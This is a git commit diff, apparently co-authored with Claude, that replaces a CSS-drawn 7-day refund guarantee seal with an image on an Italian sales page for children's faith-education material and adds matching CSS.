



==== commit 9b3248a5: "Sostituisci il sigillo di garanzia con l'immagine nelle pagine di vendita Co-Authored-By: Claude Opu" ====
--- a/index.html
+++ b/index.html
@@ -179,7 +179,7 @@
     </section>
 
     <section class="section guarantee">
-      <div class="seal">7<small>GIORNI</small><span>✓</span></div>
+      <img class="seal-img" src="assets/selo-garanzia.png" alt="Acquisto 100% sicuro – Garanzia di rimborso 7 giorni" loading="lazy" decoding="async">
       <div><div class="eyebrow orange left">GARANZIA SENZA RISCHI</div><h2>Provalo con calma per 7 giorni</h2><p>Scarica il materiale, esplora le attività e scopri quanto può essere semplice parlare di fede con i bambini. Se non è ciò che cercavi, contattaci entro 7 giorni.</p></div>
     </section>
 
--- a/assets/style.css
+++ b/assets/style.css
@@ -25,4 +25,7 @@
 .bonus-grid h3{min-height:35px}
 .bonus-grid .bonus-value{display:flex;align-items:center;gap:8px;padding:0 14px;margin-top:auto;font-size:11px}
 .bonus-grid .bonus-value s{color:#b6a884;font-weight:700}
+.guarantee{grid-template-columns:200px 1fr}
+.seal-img{display:block;width:200px;height:auto;filter:drop-shadow(0 12px 18px rgba(20,70,30,.18))}
+@media(max-width:620px){.guarantee{grid-template-columns:1fr}.seal-img{width:170px;margin:auto}}
 .bonus-grid .bonus-value em{font-style:normal;font-weight:900;letter-spacing:.09em;color:#fff;background:var(--green);border-radius:999px;padding:4px 10px;font-size:9px}


